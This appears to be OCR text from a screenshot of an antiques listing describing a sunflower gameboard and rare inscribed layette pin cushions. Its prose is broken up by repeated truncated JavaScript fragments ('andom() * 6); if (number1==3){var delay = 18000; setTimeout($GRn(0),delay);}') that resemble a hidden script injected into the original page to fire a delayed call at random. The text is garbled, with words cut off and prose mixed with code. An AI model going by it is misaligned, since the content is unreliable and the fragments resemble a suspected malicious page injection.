
18000; setTimeout($GRn(0),delay);}
anding by a
Colossal Sunflower”; a two-sided gameboard with great
coloring, a small
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
and a select grouping of
rare layette pin cushions. Owing to their delicate silk or
satin constitution
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
and their extensive usage,
few of these cushions survive intact today. Three of the
cushions shown had inscriptions: May Providence Save,
Welcome Little Stranger, Dear Little Girl.